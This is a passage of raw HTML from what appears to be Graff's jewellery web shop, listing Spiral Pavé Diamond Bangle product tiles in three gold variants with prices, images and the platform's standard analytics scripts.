        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB351S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB351S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB351ALL_RGB351S" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5d4774c0733d06b3a361b5da33" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB351ALL_RGB351S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB351ALL_RGB351S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe69324e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe69324e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe69324e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe69324e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe69324e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f37d11a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f37d11a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f37d11a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f37d11a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f37d11a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html" tabindex="0">Spiral Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58900.00">
                    58,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB351ALL_RGB448S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB351ALL_RGB448S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB351ALL_RGB448S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB351ALL_RGB448S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB351ALL_RGB448S"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB448S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB448S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB351ALL_RGB448S" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB448S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5695db1b8e62158d7efbe2093e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB351ALL_RGB448S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB351ALL_RGB448S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB448S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa45c24ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB448S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59b89f99/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59b89f99/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59b89f99/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59b89f99/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59b89f99/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB448S.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw420686b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw420686b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw420686b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw420686b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw420686b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB448S_Side_5.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB448S.html" tabindex="0">Spiral Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">yellow gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58100.00">
                    58,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB351ALL_RGB349">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB351ALL_RGB349',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB351ALL_RGB349", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB351ALL_RGB349">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB351ALL_RGB349"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB349&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB351ALL_RGB349&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;58100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB351ALL_RGB349" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d04c406f5bfeab52e1d0f9e49a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB351ALL_RGB349"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB351ALL_RGB349"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
